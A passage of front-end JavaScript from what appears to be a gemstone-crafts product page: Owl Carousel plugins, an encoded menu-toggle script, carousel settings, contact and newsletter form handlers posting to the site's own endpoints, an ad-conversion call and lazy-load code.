b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
	    
	</script>
	
	<script>
	    
	    var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())
	    
	</script>
	
	
	<script src="/assets/js/fancybox.js"></script>

    	
	
	
<script>
    
$( document ).ready(function() {
   
$('.owl-carousel22').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})
   
   
});
    
</script>

      <script>
      
      
      
          redirectionUrl = 'https://www.bstoneinc.com/product/factory-direct-wholesale-gemstone-crafts-natural-heart-shapeds-crystal-crafts-for-home-decoration/138?frmsc=1';
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });

        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                    
                    if(typeof(gtag_conversion) === 'function')
                        {
                          gtag_conversion();
                        }
    
                    setTimeout(function(){window.location = redirectionUrl;},2000);
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Send Successfully.</div>";
                        
                        if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                        setTimeout(function(){window.location = redirectionUrl;},2000);
                        
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){

					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);
					
					
					console.log(err);


    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });

           return false;
        });
        
        $('.myform').on('submit', function (e) {
            e.preventDefault();
             formInstance = $(this);
            var prevBtnText = formInstance.find('.form_submit_button').html();
            formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


            var data = formInstance.serialize();

           var url = formInstance.attr('action');

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    formInstance.trigger('reset');
                    formInstance.find('.form_submit_button').prop('disabled',false)
                    formInstance.find('.form_submit_button').html(prevBtnText);
                    formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Message Sent Successfully.</div>");
                    formInstance.find('.form_error_container').html('');
                    
                    if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                    setTimeout(function(){window.location = redirectionUrl;},2000);
                },
                error: function(msg){

                    
                    
                    formInstance.find('.form_error_container').html('');
                

					var err = JSON.parse(msg.responseText);
					

    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                            formInstance.find('.form_captcha').html(str_arr[1]);
					    }
                        else
                        {
    						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
					    }
					});

                    formInstance.find('.form_error_container').removeClass();
					formInstance.find('.form_error_container').addClass('alert alert-danger');
                    formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
                }
            });

           return false;
        });

   


    function gtag_conversion(url) {
        
        var callback = function () {
            if (typeof(url) != 'undefined') {
            window.location = url;
            }
        };

        if(typeof(gtag) === 'function')
        {
            gtag('event', 'conversion', {'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo','event_callback': callback});
        }

                return false;
    }


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script>
    
    
    
       



 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
